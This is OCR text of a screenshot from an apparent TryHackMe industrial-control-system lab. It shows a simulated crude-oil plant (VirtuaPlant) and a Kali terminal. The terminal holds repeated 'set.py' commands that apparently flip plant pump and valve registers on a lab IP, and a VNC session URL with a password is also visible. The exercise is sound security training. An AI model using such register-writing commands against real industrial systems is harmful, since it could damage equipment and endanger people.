 Activities
Firefox Web Browser
Mar 22 12:19
TryHackMe | Dashboard
TryHackMe | Attacking IC
TryHackMe | Attacking IC
THM Browser-Based
Channel content - YouTub
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=b417e46f4a02c600&proxyIP=10.10.156.49&resize=remote
1 2 3 4
10:19
noVNC
10.10.167.51/flag1.txt
10.10.167.51
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Connected to plant's X desktop (plant:1)
Send CtrlAltDel
Feed Pump
(press ESC to restart)
VirtuaPlant
Crude Oil Pretreatment Unit
Tank Level Sensor
Oil Storage Unit
Outlet Valve
Separator Vessel
Waste Water Valve
Separator Vessel Valve
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
# python set.py 10.10.167.51 2 0
(root㉿kali)-[~]
# python set.py 10.10.167.51 3 0
(root㉿kali)-[~]
# python set.py 10.10.167.51 3 1
(root㉿kali)-[~]
# python set.py 10.10.167.51 4 1
(root㉿kali)-[~]
# python set.py 10.10.167.51 4 0
(root㉿kali)-[~]
# python set.py 10.10.167.51 5 1
(root㉿kali)-[~]
# python set.py 10.10.167.51 6 1
(root㉿kali)-[~]
# python set.py 10.10.167.51 8 1
(root㉿kali)-[~]
# python set.py 10.10.167.51 4 1
(root㉿kali)-[~]
# python set.py 10.10.167.51 4 0
(root㉿kali)-[~]
#